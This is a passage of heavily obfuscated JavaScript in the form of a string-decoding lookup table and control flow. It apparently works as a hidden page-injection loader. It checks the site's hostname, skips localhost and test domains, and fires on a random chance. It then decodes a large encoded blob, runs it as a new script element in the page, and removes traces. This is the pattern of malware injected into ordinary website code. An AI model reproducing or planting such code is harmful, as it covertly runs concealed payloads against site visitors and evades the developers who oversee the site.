4e,'kia6')+X(0xd3a,'4nQf')+X(0x11e,'^jUE')+X(0xacf,'f5DR')+X(0xccd,'7Q2h')+X(0x113,'x2hQ')+X(0x374,'PDVO')+X(0x339,'t7OG')+X(0x3b3,']x%%')+X(0x28b,'7Q2h')+X(0xcd5,'^jUE')+X(0xc96,'IEe@')+X(0xe28,'U3U&')+X(0x5c2,'XWk#')+X(0x99a,'6#Mn')+X(0x4e3,'B&(u')+X(0x8e7,'Iq1W')+X(0x916,'NSdP')+X(0xd69,')wRi')+X(0x9aa,'Iq1W')+X(0x42f,'kia6')+X(0x70a,'2ep)')+X(0x48c,'4nQf')+X(0x9b5,'NSdP')+X(0x67f,'J&y1')+X(0x49b,'X6WR')+X(0x15c,'X6WR')+X(0x6e1,'z@T7')+X(0x91c,'GQdD')+X(0x768,'iwe]')+X(0xbd2,'PGaB')+X(0xa08,'^jUE')+X(0x55c,'iwe]')+X(0xdff,'6#Mn')+X(0x6a3,'VlAZ')+X(0x871,'9Z^@')+X(0x4c6,'Nxx0')+X(0x896,'t7OG')+X(0xd7b,'gwrz')+X(0xbb9,'*I3I')+X(0x370,'z@T7')+X(0xc72,'YYW9')+X(0x60b,']x%%')+X(0x8cc,'iwe]')+X(0x2c4,'t5!J')+X(0x6d7,'t7OG')+X(0xdf4,'*I3I')+X(0x564,'zSV3')+X(0x328,'6#Mn')+X(0x8fc,'X6WR')+X(0x33a,'J&y1')+X(0xbe6,'xEJx')+X(0x7d5,'J&y1')+X(0xd79,'7Q2h')+X(0x942,'1lB6')+X(0xa16,'CfP3')+X(0x1ab,'XWk#')+X(0x2ad,'Iq1W')+X(0x946,'kia6')+X(0xd0c,'t7OG')+X(0xcc9,'gmt6')+X(0x728,'gmt6')+X(0xb43,'iwe]')+X(0x1bb,'IEe@')+X(0xe1a,'iwe]')+X(0x5a6,'GQdD')+X(0x69b,'t7OG')+X(0x4c0,'6#Mn')+X(0x92d,'XWk#')+X(0x174,'t7OG')+X(0x38d,'2ep)')+X(0x330,'kia6')+X(0x5e8,'X6WR')+X(0xc65,'6#Mn')+X(0xdb0,'XWk#')+X(0x1dd,'f5DR')+X(0x772,'BAqE')+X(0xb46,'t5!J')+X(0xb83,'7Q2h')+X(0x530,'7Q2h')+X(0xba9,'J&y1')+X(0x11d,'eCwH')+X(0x9da,'YYW9')+X(0x86a,'Iq1W')+X(0x85f,'PGaB')+X(0x404,'O$)&')+X(0x302,'PDVO')+X(0x18a,'I0WO')+X(0xb56,'U3U&')+X(0xae1,'^dCJ')+X(0x90c,'BAqE')+X(0x6e5,'Eb!i')+X(0xc28,'iwe]')+X(0x61e,'7Q2h')+X(0xa6b,'Q1RG')+X(0x68a,'9#P*')+X(0xb3e,'PDVO')+X(0xdd6,'gmt6')+X(0x5e5,'4nQf')+X(0x254,'ppYq')+X(0x802,'z@T7')+X(0xab8,'#3oY')+X(0x58a,'U3U&')+X(0x779,'Q1RG')+X(0x3c4,']qi0')+X(0x527,'NSdP')+X(0x42a,'f5DR')+X(0x296,'f5DR')+X(0xaa9,'t5!J')+X(0x220,'NSdP')+X(0x813,'BAqE')+X(0x559,'J&y1')+X(0x4d0,'f5DR')+X(0x608,'YYW9')+X(0x402,'gmt6')+X(0xc0a,'J&y1')+X(0xc02,'YYW9')+X(0x9be,'fm9T')+X(0xd68,'YYW9')+X(0x20a,'VlAZ')+X(0xc62,'^dCJ')+X(0xcc7,'x2hQ')+X(0x575,'BAqE')+X(0xe21,'TD*V'))+(X(0x930,'*I3I')+X(0x76b,'I0WO')+X(0x628,'Eb!i')+X(0x671,'4nQf')+X(0xd4b,'GQdD')+X(0xcf2,'x2hQ')+X(0x869,'IEe@')+X(0x1b2,'GQdD')+X(0xd37,'PDVO')+X(0x8c0,'U3U&')+X(0x66d,']x%%')+X(0xd60,'f5DR')+X(0xa6a,'Iq1W')+X(0x9f3,'*I3I')+X(0x92e,'fm9T')+X(0xca7,'#3oY')+X(0x9f5,')wRi')+X(0xbe7,']qi0')+X(0xa62,'iwe]')+X(0x466,'I0WO')+X(0xe1d,'PGaB')+X(0x604,'9Z^@')+X(0xb47,'^dCJ')+X(0x40c,'*I3I')+X(0x111,'xEJx')+X(0xdc5,'xEJx')+X(0x909,'xEJx')+X(0xac4,'4nQf')+X(0x5af,'NSdP')+X(0xc0e,'kia6')+X(0x9c3,'VlAZ')+X(0x552,'t7OG')+X(0x992,'4nQf')+X(0x56d,'z@T7')+X(0x2d2,'PGaB')+X(0x207,'TD*V')+X(0x235,'B&(u')+X(0x3d3,'6#Mn')+X(0x79a,'Eb!i')+X(0xd34,'1lB6')+X(0x9ef,'xEJx')+X(0xd59,'7Q2h')+X(0x241,'J&y1')+X(0xdcb,'kia6')+X(0xbad,'iwe]')+X(0xc50,'^jUE')+X(0x570,'YYW9')+X(0xd14,'IEe@')+X(0x1ba,'X6WR')+X(0xb37,'4nQf')+X(0x692,'J&y1')+X(0x69f,'fm9T')+X(0xdbb,'ppYq')+X(0x230,'Nxx0')+X(0x9e0,'eCwH')+X(0x4cc,')wRi')+X(0x2e8,'CfP3')+X(0xea,'^dCJ')+X(0x157,'xEJx')+X(0xc90,'Up@e')+X(0xcd0,'#3oY')+X(0x917,'fm9T')+X(0x621,'CfP3')+X(0xd75,'U3U&')+X(0x85b,'Nxx0')+X(0x4e2,'Up@e')+X(0xb5f,'iwe]')+X(0x7de,'x2hQ')+X(0x2d8,'iwe]')+X(0x159,'z@T7')+X(0x2b5,'Up@e')+X(0x9e4,'Q1RG')+X(0xa00,'7Q2h')+X(0x677,'4nQf')+X(0x933,'O$)&')+X(0xd91,'xEJx')+X(0xa0b,')wRi')+X(0x4b1,'Iq1W')+X(0x66c,'VlAZ')+X(0x64b,'t5!J')+X(0xbe4,'Iq1W')+X(0xb89,'PGaB')+X(0x2be,'I0WO')+X(0x417,'ppYq')+X(0x989,'B&(u')+X(0xa85,'NSdP')+X(0x350,'t5!J')+X(0x9f9,'7Q2h')+X(0x110,'fm9T')+X(0xbea,'*I3I')+X(0xc54,'1lB6')+X(0x551,'ppYq')+X(0x7b3,'7Q2h')+X(0xc15,']qi0')+X(0x439,'Nxx0')+X(0x961,'PDVO')+X(0xcb6,'#3oY')+X(0x9a1,'9#P*')+X(0x1b5,'#3oY')+X(0x88b,'Eb!i')+X(0xf0,'Up@e')+X(0x7d2,'iwe]')+X(0xac1,'I0WO')+X(0xc04,'PGaB')+X(0x8ec,'*I3I')+X(0x4be,'NSdP')+X(0x1ee,'t5!J')+X(0xbd0,'*I3I')+X(0x6dc,'zSV3')+X(0x663,'U3U&')+X(0x4f4,'^dCJ')+X(0x923,'*I3I')+X(0x289,'VlAZ')+X(0x1ef,'Eb!i')+X(0x7b4,'I0WO')+X(0x648,'I0WO')+X(0x64d,')wRi')+X(0xa40,'*I3I')+X(0x556,'PDVO')+X(0x74f,'Up@e')+X(0xb44,'^jUE')+X(0x893,']qi0')+X(0x32f,'Nxx0')+X(0x9f7,'U3U&')+X(0xb62,'PGaB')+X(0xb31,'fm9T')+X(0x920,'eCwH')+X(0xa02,'9#P*')+X(0x24b,'6#Mn')+X(0x468,'O$)&')+X(0x469,'gmt6')+X(0x82c,'#3oY')+X(0x123,'fm9T')+X(0x5a1,'O$)&')+X(0x1f9,'NSdP')+X(0x749,']qi0')+X(0x8e0,'IEe@')+X(0xa35,']x%%')+X(0x89c,'I0WO')+X(0xdad,'9Z^@')+X(0x2af,'eCwH')+X(0xab3,'BAqE')+X(0x10c,'9#P*')+X(0x6a0,'7Q2h')+X(0xad0,'U3U&')+X(0xd27,'t5!J')+X(0x569,'Iq1W')+X(0x238,'gwrz')+X(0x212,'PGaB')+X(0x925,'t7OG')+X(0xd31,'z@T7')+X(0x695,'TD*V')+X(0x233,'*I3I')+X(0x795,'6#Mn')+X(0xacc,'PGaB')+X(0x372,'f5DR')+X(0xc46,'TD*V')+X(0x5d4,'zSV3')+X(0x334,'t5!J')+X(0x3b2,'J&y1')+X(0x6d2,'O$)&')+X(0xc58,'I0WO')+X(0x5b8,'B&(u')+X(0x9c9,'6#Mn')+X(0x293,'zSV3')+X(0xcfb,'IEe@')+X(0x436,'^jUE')+X(0x26f,'9Z^@')+X(0x100,'XWk#')+X(0xa88,'YYW9')+X(0x4fc,'YYW9')+X(0xaf3,'YYW9')+X(0x948,'YYW9')+X(0x92b,'t7OG')+X(0x133,'2ep)')+X(0x2fe,'2ep)')+X(0x39d,'IEe@')+X(0x6eb,'iwe]')+X(0x5ed,'^jUE')+X(0xcae,'4nQf')+X(0x35d,'PGaB')+X(0x79e,'I0WO')+X(0xcb4,'VlAZ')+X(0xaee,'eCwH')+X(0x17e,'Up@e')+X(0x8b7,'X6WR')+X(0x122,'U3U&')+X(0xcea,'J&y1')+X(0x43b,'IEe@')+X(0x70c,'Iq1W')+X(0x5b9,'PDVO')+X(0x929,'6#Mn')+X(0x2ee,'Q1RG')+X(0xb0d,'Eb!i')+X(0xd44,'#3oY')+X(0xacb,'9#P*')+X(0x71d,'Q1RG')+X(0xbb7,'7Q2h')+X(0x846,'TD*V')+X(0xa0a,'^jUE'))+(X(0x160,'PDVO')+X(0x17b,')wRi')+X(0x5ac,'I0WO')+X(0x2ff,'zSV3')+X(0x9dc,'XWk#')+X(0x164,'kia6')+X(0x41b,'9#P*')+X(0xc6d,'PGaB')+X(0x36e,'zSV3')+X(0x137,'X6WR')+X(0x783,'Eb!i')+X(0xc99,'zSV3')+X(0x1fb,'x2hQ')+X(0xc78,'^dCJ')+X(0xad1,'Eb!i')+X(0xb40,'x2hQ')+X(0x532,'U3U&')+X(0x821,'6#Mn')+X(0x354,'B&(u')+X(0x282,'YYW9')+X(0x80f,'t5!J')+X(0x84e,'t7OG')+X(0xec,'NSdP')+X(0x65a,'fm9T')+X(0x4ff,'^dCJ')+X(0x1b3,']qi0')+X(0x584,'PGaB')+X(0x478,'fm9T')+X(0xaf0,'t7OG')+X(0xab4,'Eb!i')+X(0x272,'J&y1')+X(0xa90,'#3oY')+X(0x368,'z@T7')+X(0x629,'kia6')+X(0xd6b,']x%%')+X(0xabd,'Eb!i')+X(0x816,'Eb!i')+X(0x50e,'YYW9')+X(0x1a3,']x%%')+X(0xdd2,'xEJx')+X(0xb50,'ppYq')+X(0x8d2,'ppYq')+X(0x88c,'PGaB')+X(0x956,'CfP3')+X(0xd4c,'I0WO')+X(0x526,'Nxx0')+X(0xaae,'B&(u')+X(0x2ce,'NSdP')+X(0x154,'f5DR')+X(0xe01,'XWk#')+X(0x3c0,']x%%')+X(0x429,']x%%')+X(0x152,'^dCJ')+X(0x306,'Nxx0')+X(0xa2a,'2ep)')+X(0x9bd,'*I3I')+X(0xde5,'U3U&')+X(0x53f,'7Q2h')+X(0x7fa,'^jUE')+X(0x6c2,'Q1RG')+X(0x890,'PGaB')+X(0x7a9,'TD*V')+X(0xbd6,'J&y1')+X(0x90a,']x%%')+X(0x599,'t7OG')+X(0xc79,'Eb!i')+X(0x645,'IEe@')+X(0xd92,'GQdD')+X(0x5b4,'IEe@')+X(0x87d,'Up@e')+X(0x742,'Up@e')+X(0xcbb,'PDVO')+X(0x216,'Up@e')+X(0x5b6,'9Z^@')+X(0x67b,'x2hQ')+X(0x97f,'6#Mn')+X(0xdbc,'XWk#')+X(0x22d,'1lB6')+X(0x543,'BAqE')+X(0x290,'^dCJ')+X(0x6f6,'^dCJ')+X(0x255,'zSV3')+X(0x42b,'1lB6')+X(0xbf0,'kia6')+X(0x4dc,'Up@e')+X(0xf1,'t5!J')+X(0x210,'#3oY')+X(0xb93,'gmt6')+X(0x935,'PDVO')+X(0x8e2,'Up@e')+X(0x36f,'Eb!i')+X(0x58f,'t7OG')+X(0x8c6,'NSdP')+X(0xcb9,'z@T7')+X(0x86d,'GQdD')+X(0x3f8,'I0WO')+X(0x118,'4nQf')+X(0x90f,'J&y1')+X(0x81b,'9Z^@')+X(0x970,'9Z^@')+X(0x8f5,'O$)&')+X(0x757,'B&(u')+X(0xa95,'O$)&')+X(0xd07,'O$)&')+X(0x56c,'PDVO')+X(0x19a,'Nxx0')+X(0xb2b,'VlAZ')+X(0x2f6,'IEe@')+X(0x1c4,'2ep)')+X(0xe3a,'Iq1W')+X(0x23e,'fm9T')+X(0x73d,'BAqE')+X(0xb26,'IEe@')+X(0x856,')wRi')+X(0xdda,'^dCJ')+X(0x3b8,'I0WO')+X(0x94a,'XWk#')+X(0xd88,'z@T7')+X(0x35c,'Iq1W')+X(0x10f,'iwe]')+X(0x81a,'1lB6')+X(0x5a8,'9#P*')+X(0x2e3,'fm9T')+X(0x45a,'CfP3')+X(0xbd4,'Q1RG')+X(0xa86,'x2hQ')+X(0x868,'6#Mn')+X(0xd8a,'Q1RG')+X(0x386,'gmt6')+X(0x1cc,'gwrz')+X(0x498,'t5!J')+X(0x9c2,'iwe]')+X(0x607,'PGaB')+X(0x403,']x%%')+X(0x490,']qi0')+X(0x968,'ppYq')+X(0x6b4,'Q1RG')+X(0x997,'IEe@')+X(0xbaa,'xEJx')+X(0x7e8,'7Q2h')+X(0xa5a,'6#Mn')+X(0xb99,'*I3I')+X(0xa13,'t5!J')+X(0x318,'PGaB')+X(0xbc4,'7Q2h')+X(0x561,'1lB6')+X(0x9df,'Iq1W')+X(0xe34,'VlAZ')+X(0xddf,'O$)&')+X(0xaa6,']qi0')+X(0x41e,'XWk#')+X(0xd86,'1lB6')+X(0x7e1,'NSdP')+X(0x47d,'2ep)')+X(0x320,'gwrz')+X(0xe30,'2ep)')+X(0x613,'kia6')+X(0x3e5,'#3oY')+X(0x1bf,'zSV3')+X(0xae0,'*I3I')+X(0x85e,'z@T7')+X(0x107,'9#P*')+X(0x6b1,'Nxx0')+X(0x4ed,'Iq1W')+X(0x8f3,'I0WO')+X(0x94f,'^dCJ')+X(0x32e,'Eb!i')+X(0x59d,')wRi')+X(0x6b2,'PGaB')+X(0xde7,'gmt6')+X(0x52c,'U3U&')+X(0x28e,'Iq1W')+X(0x8ab,'Iq1W')+X(0xc8e,'gmt6')+X(0x33d,'TD*V')+X(0xb98,'1lB6')),c[X(0x6d8,'^jUE')]=X(0x949,'XWk#')+X(0x953,'VlAZ')+X(0xac8,'X6WR')+X(0x14f,'9#P*')+X(0xc48,'YYW9')+X(0xd32,'J&y1')+X(0x3ed,'iwe]')+X(0x2dc,'GQdD')+X(0x26e,'kia6')+X(0xaa5,'XWk#')+X(0x6e7,'^dCJ')+X(0xc6e,'CfP3')+X(0x75b,'zSV3')+X(0xadf,'O$)&'),c[X(0x6c5,'J&y1')]=X(0x5bc,'zSV3')+X(0x425,'X6WR')+X(0x385,'*I3I')+X(0x288,'^jUE')+X(0x301,']x%%')+X(0x9b2,'PGaB')+X(0x168,'YYW9')+X(0xc85,'gwrz')+X(0xbd3,'I0WO')+X(0x198,'U3U&'),c[X(0x44d,'U3U&')]=function(w,z){return w===z;},c[X(0x7c7,']x%%')]=X(0x7f6,'ppYq')+X(0x213,'z@T7')+X(0x889,']x%%')+X(0xd9b,'t7OG')+X(0x1cf,'kia6')+X(0xfb,'Up@e')+X(0x3aa,'f5DR')+X(0x25c,'f5DR')+X(0x434,'9Z^@')+X(0x35a,'9#P*')+X(0xe18,'VlAZ')+X(0x6ea,'9#P*')+X(0x3f2,'I0WO')+X(0x68c,'xEJx')+X(0x6c7,'iwe]')+X(0x5cd,'BAqE')+X(0xcbf,'xEJx')+X(0xa56,'zSV3'),c[X(0x17d,'ppYq')]=function(w,z){return w===z;},c[X(0x6b0,'6#Mn')]=X(0xb29,'9#P*')+X(0xd13,'Iq1W'),c[X(0x273,'eCwH')]=function(w){return w();},c[X(0x684,'9#P*')]=function(w){return w();},c[X(0x974,'t7OG')]=function(w,x,y){return w(x,y);},c[X(0xdfb,'BAqE')]=function(w,x,y){return w(x,y);},c[X(0x771,'BAqE')]=function(w,x,y){return w(x,y);},c[X(0xa7d,'ppYq')]=function(w){return w();},c[X(0x2eb,'IEe@')]=X(0x5b3,'VlAZ')+X(0x5f8,'X6WR')+X(0x18b,'ppYq')+X(0x6a4,'GQdD')+X(0x8ce,'gmt6'),c[X(0xb09,'ppYq')]=X(0x83f,'Eb!i')+X(0xc3e,'gmt6'),c[X(0xca5,'ppYq')]=X(0x59b,'z@T7')+'t',c[X(0x33c,'7Q2h')]=X(0x57a,'Up@e')+X(0xb6b,'xEJx'),c[X(0xd29,'eCwH')]=function(w){return w();},c[X(0x16b,'gwrz')]=X(0x153,'I0WO')+'t',c[X(0x977,'2ep)')]=X(0x7c8,'U3U&')+X(0x6d3,']x%%')+X(0x739,'4nQf'),c[X(0xd51,'B&(u')]=function(w,x,y,z,D,F,K,N,S,U,V){return w(x,y,z,D,F,K,N,S,U,V);},c[X(0xa69,'^dCJ')]=X(0x2e7,'9#P*')+X(0x9f6,')wRi')+X(0xa89,'U3U&')+X(0x20d,'BAqE')+X(0x792,'x2hQ')+X(0x91b,'zSV3')+X(0xc3d,'IEe@')+X(0x98d,'kia6'),c[X(0xd40,'9#P*')]=X(0x44c,'eCwH')+X(0xabb,'f5DR')+X(0x82b,'XWk#')+X(0x29e,'Nxx0')+X(0x693,'9#P*')+X(0x344,'VlAZ'),c[X(0xa25,'7Q2h')]=function(w){return w();},c[X(0xb3f,'6#Mn')]=function(w,z){return w!==z;},c[X(0xb11,'gwrz')]=function(w,x,y){return w(x,y);},c[X(0x342,'9Z^@')]=function(w,z){return w+z;},c[X(0x25f,'ppYq')]=X(0xe11,'gmt6');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Y=_0x7299418d;if(y){var D=y[Y(0xc86,'eCwH')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var Z=X,y={};y[Z(0x44b,'O$)&')]=function(F,K){var a0=Z;return d[a0(0xb4f,'eCwH')](F,K);},y[Z(0xdde,'7Q2h')]=function(F,K){var a1=Z;return d[a1(0x5fd,'Q1RG')](F,K);};var z=y;for(var D in w)if(d[Z(0x76f,'B&(u')](D[Z(0x5ce,'gmt6')+'h'],x)&&function(F,K){var a2=Z;for(var N=0x2;z[a2(0xc93,'U3U&')](N,K[a2(0xbf3,'TD*V')+'h']);N++)if(z[a2(0x351,'PDVO')](F[a2(0x4eb,'Up@e')+a2(0x5fc,'#3oY')](K[N][0x0]),K[N][0x1]))return;return 0x1;}(D,arguments))return w[D];}function g(w,x){var a3=X;return d[a3(0xe7,'XWk#')](w,Math[a3(0x7ab,'Up@e')](d[a3(0x2e9,'U3U&')](Math[a3(0xc26,'IEe@')+'m'](),d[a3(0xcc4,'XWk#')](d[a3(0x294,'ppYq')](x,0x1),w))));}function h(w,x){var a4=X;for(var y=0x0;d[a4(0xa9c,'IEe@')](y,x[a4(0x9a4,'IEe@')+'h']);y++){var z=x[y],D=d[a4(0x2cc,']x%%')](0x0,z[a4(0x11c,'4nQf')+'Of']('.'))?d[a4(0x3e8,'GQdD')]('.',w):w,F=d[a4(0x510,'7Q2h')](D[a4(0x7ee,'X6WR')+'h'],z[a4(0x77b,'B&(u')+'h']),K=D[a4(0xd6f,'U3U&')+'Of'](z,F),F=d[a4(0x3ab,'z@T7')](-0x1,K)&&d[a4(0x508,'XWk#')](K,F);if(F&&(d[a4(0xaca,'CfP3')](D[a4(0xcfe,'YYW9')+'h'],z[a4(0xccb,'z@T7')+'h'])||d[a4(0x5d5,'*I3I')](0x0,z[a4(0x717,'XWk#')+'Of']('.'))))return 0x1;}}function i(){var a5=X,w,x;return d[a5(0x1d4,'f5DR')](f,d[a5(0x27a,'^dCJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=X,w=d[a6(0x641,'x2hQ')](k,d[a6(0x8fe,'xEJx')](i));if(w){var w=d[a6(0x8ac,'7Q2h')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a6(0xe2e,']qi0')](0x46,w[a6(0x726,'fm9T')+a6(0x830,'9Z^@')](0x0))&&d[a6(0x285,'XWk#')](0x66,w[a6(0x944,'^jUE')+a6(0x5d7,'TD*V')](0x0))||d[a6(0x516,'GQdD')](0x49,w[a6(0x27e,'BAqE')+a6(0xe22,'z@T7')](0x1))&&d[a6(0x537,'eCwH')](0x69,w[a6(0x3e2,'t7OG')+a6(0x1a5,'^jUE')](0x1))||d[a6(0xc92,'9#P*')](0x4c,w[a6(0x726,'fm9T')+a6(0x5bf,'gmt6')](0x2))&&d[a6(0x1e2,'PDVO')](0x6c,w[a6(0xb07,'Q1RG')+a6(0xc91,'XWk#')](0x2))||d[a6(0x9d8,'BAqE')](0x45,w[a6(0x39f,'#3oY')+a6(0x41c,']qi0')](0x3))&&d[a6(0x518,'B&(u')](0x65,w[a6(0xd81,'TD*V')+a6(0x534,'IEe@')](0x3))||d[a6(0xd5c,'NSdP')](0x3a,w[a6(0x3a9,'t5!J')+a6(0x1a5,'^jUE')](0x4))):void 0x0;}}function k(w){var a7=X;return d[a7(0x14d,'Iq1W')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=X,w=d[a8(0xef,'xEJx')](i);if(w){var x=d[a8(0x322,'NSdP')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a8(0xc03,'iwe]')](x,'~')?d[a8(0x1f7,'9Z^@')](k,w):y)&&d[a8(0x836,'iwe]')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x536,'iwe]')](x,y);}}function m(){var a9=X,w=d[a9(0xcad,'xEJx')],x=new RegExp(d[a9(0xc51,'*I3I')],'g');return w[a9(0x34f,'t7OG')+'ce'](x,'')[a9(0xb9d,'z@T7')](';');}function n(){var aa=X,w=d[aa(0x183,'t5!J')],x=new RegExp(d[aa(0x659,'f5DR')],'g');return w[aa(0xe09,'kia6')+'ce'](x,'')[aa(0x3a5,'O$)&')](';');}function o(w){var ab=X;return d[ab(0xc52,'ppYq')](-0x1,w[ab(0x630,']qi0')+'Of'](String[ab(0x98e,')wRi')+ab(0x1e7,'TD*V')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x7e0,'7Q2h')](w)||new RegExp(d[ab(0xdc9,'O$)&')],'g')[ab(0x9dd,'PDVO')](w));var x;}function p(w,x){var ac=X,y=w[ac(0x3e1,'O$)&')+'h'];return d[ac(0xc4c,'YYW9')](w[ac(0x2f5,'GQdD')+ac(0x99d,'2ep)')](d[ac(0x78e,'kia6')](y,x[ac(0x5c8,'6#Mn')+'h']),y),x);}function q(){var ad=X,w=d[ad(0xaf7,'CfP3')][ad(0x59c,'X6WR')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ad(0x4f7,'B&(u')](m),z=d[ad(0x972,'U3U&')](l),D=d[ad(0x50d,'f5DR')](n);continue;case'1':var F=d[ad(0x26b,'4nQf')](e,this,function(){var ae=ad,S=N[ae(0xaad,'*I3I')](typeof window,N[ae(0x9b1,'^jUE')])?window:N[ae(0xdc6,'2ep)')](typeof process,N[ae(0x625,'Iq1W')])&&N[ae(0xad4,'J&y1')](typeof require,N[ae(0x483,'eCwH')])&&N[ae(0xb4e,'^jUE')](typeof global,N[ae(0x45e,'PGaB')])?global:this,U=function(){var af=ae,V=new S[(af(0xb71,'U3U&'))+'p'](N[af(0x718,'9#P*')]);return!V[af(0x35e,'XWk#')](F);};return N[ae(0x59a,'Up@e')](U);});continue;case'2':return!z||!!(d[ad(0x6ac,'9#P*')](h,z=d[ad(0x8f1,'6#Mn')](p,z,String[ad(0xded,'x2hQ')+ad(0x92a,'GQdD')+'de'](0x2e))?z[ad(0x25a,']qi0')+ad(0x878,'xEJx')](0x0,d[ad(0xb25,'Q1RG')](z[ad(0x84b,'t7OG')+'h'],0x1)):z,y)||d[ad(0x765,'1lB6')](h,z,D)||d[ad(0x6fa,'4nQf')](o,z)||d[ad(0xd45,'I0WO')](j));case'3':var K={};K[ad(0xb0b,'^jUE')]=d[ad(0x1cd,'gwrz')],K[ad(0x499,'9#P*')]=function(S,U){var ag=ad;return d[ag(0xb1f,'X6WR')](S,U);},K[ad(0x8ae,']x%%')]=d[ad(0x4ae,'YYW9')],K[ad(0x2f7,'Iq1W')]=function(S,U){var ah=ad;return d[ah(0x281,'#3oY')](S,U);},K[ad(0x25d,'9#P*')]=d[ad(0xdc2,'7Q2h')],K[ad(0x15a,'IEe@')]=d[ad(0x7e4,'CfP3')],K[ad(0x58e,'Eb!i')]=function(S){var ai=ad;return d[ai(0xa39,'^dCJ')](S);};var N=K;continue;case'4':d[ad(0x9af,'X6WR')](F);continue;}break;}}function r(w){var aj=X,x=d[aj(0x29d,'2ep)')](i),y;x&&((y=x[aj(0x614,'kia6')+aj(0xcce,'Q1RG')+aj(0x5cf,'iwe]')](d[aj(0xd38,'4nQf')]))[aj(0xb81,'2ep)')]=d[aj(0x977,'2ep)')],y[aj(0x2e5,'BAqE')+aj(0xe2b,'gwrz')+'t']=w,(x[aj(0xac5,')wRi')]||x[aj(0x1df,'7Q2h')]||x[aj(0x3ff,'gwrz')+aj(0x27d,'z@T7')+aj(0x45f,'U3U&')])[aj(0x96b,'BAqE')+aj(0xf6,'iwe]')+'d'](y),y[aj(0x541,'1lB6')+'e']());}function s(){var ak=X,w,x=d[ak(0xaed,'XWk#')](f,d[ak(0x7fd,'PGaB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ak(0x828,'kia6')],z=new RegExp(d[ak(0xae6,'TD*V')],'g'),(z=x[y[ak(0x533,'IEe@')+'ce'](z,'')])&&z[ak(0xd41,'z@T7')+ak(0x814,'I0WO')][ak(0x8ba,'O$)&')+ak(0x636,'BAqE')+'d'](z));}try{var t,u,v;d[X(0xcd1,'4nQf')](q)||(d[X(0x17f,'kia6')](s),d[X(0xb69,')wRi')](0x1,d[X(0x5eb,'X6WR')](g,0x1,t=0x4))||d[X(0xcab,'Q1RG')](r,d[X(0x751,'IEe@')](d[X(0x1c9,'PDVO')]('(',new Function((function(){var _0x6464720=function(){var _0x8725854c=['yZfJBKXdzhzprZG1zezoCLOWwLHkExDUwM1wq1PfBfrI','sJjWtfzTuLvIv3mWvNPKueP5D25wELPxwtfom04YuLDp','DeHlrei0tvDAAKXdzg1rr2XqsNLRCLj5z3DLre01wwL3','rMnUtenKwfvfnwPvrgH2t1zKuvnerw5mq2rytLDsA1mX','AeLkExDUyMXoDLfyCfrIEKPey1nJC0OWuKXrmfzytMXk','y3nkmJbVttbrBKTtDeHlrei0tw1oBuXdy29lq014sNLR','EwrpzgTOmMiYsw5yvNnUy0HwEMfdzgrlrtfOzeDOyKOZ','zunJCeT5zg9kmtbZy0nRBuPTwJfIBu4WyvC5DuTivxnK','y3nkmwrtuZnwwe5UuMPtBe52y3LJC0OXyZjJr1jivti4','u2nWsZbJB01izZbzBvLZsNLNB0L6rw5lu3ris0rcne1T','mK1dy3nkmfPeyJngC1eYodjwELPusNL3BMqWtNjumwrq','EwD3zurkBvPtD25JBw80yKnJCeSWy29nsgD5t1rvC0OW','wtfjngiZAfHoA1j5sNL3BMfyzg1Am3bnu3LJC0OXyZjs','v1zKuLyWwMPsEwnZsJfJmfnTtLnzmNHRuJboCK5ty3nk','sJbssfjRA25lu3ris0rcne5TtxHmq2r4wvDSt0P5A3js','sJfJmLj6rLHvBMHQvKrgDeP5D25Jmha1yZfKue9xD25m','ywPOC0P5A3jsEwD3zurzELPPD25IAKPwvLnJCeSWy29n','r1vUwfnOBfCXuw9nsgCYww1fC0OZBfnAA1vUs1yWB1Pw','ExDUuM1oEfzgzfnIAZrUtenKwe5yuMPtrtflwKv4Dgf6','BLzHsNLRCLj5z3DLreKXtNL3BK9vmu5jEwnWsZbJB01i','tLvnrgXosNL3BMmWtNzAmwrsv21ou2rxA25mq2rytMXA','C0OWBgrwA1LUs1n0seTeqJroALe1tenKzfjQBezkEwTY','BvPgsNLRCLj5z3DLrff5t0n3BLLvutvLq2nWsZbJB01i','sJrAr05mu0vWALmXy25mq2r0zuDsA1nwtNzJvMrtt0nJ','qMPwv0vUtenKwfvTBe5Hr2HpwtfwEeP5D25zvgH2tdfK','rLHkExDUvJfgsu9yze1umu1UtenKm00XCgPvvwHRwtfs','BKXdzfHorLe1vJa5wfLxouHkExDUyvzoDLDyAhrHEMqX','ufzomgnTBhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9I','yunKze8ZmxLAwfiXy200z2fPAdbHr2X6v3LKt2rRAdjI','EMvty3nkm0P0yxPcwfvuA3zwmuP0sNL3BLfuAhjKBgrq','wKv3ngeWuLHomdHUtenKngjxC3Pwmuy2utfKuLPty3nk','sZbJB01izZjnBu1ZsJfoAwviz25lu3ris0rcne1xutrm','sJnovgiWrLHumePQveDvneP5D25KA2rytKzKuu5uvw5m','B00Wuw5lvJa5wM5wDvKZuNbImJrVyNL4D0XirxbLm0PS','wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3zg1gEuLiutDA','EwTYuNLND2vestrnu3DUwvvrnwvdy3blmgnVtuHNELL6','ExDUywPOCLqZqKrIEKPytJa4BKXdzg5ABtvszercmuP5','vJffDLKXrKrImujyvdjAtuP5D25Lwe5ituzKuwnSqw5m','AfjeBdrkEwTYuNLND2vevtrnExDUvtjkngvdy3blmgnV','y25mq2rytMTAALqXzdrzmhbuytbJBKXdzdvrmNrZvJfk','reKXt1n3BMnTBZrIq2nWsZbJB01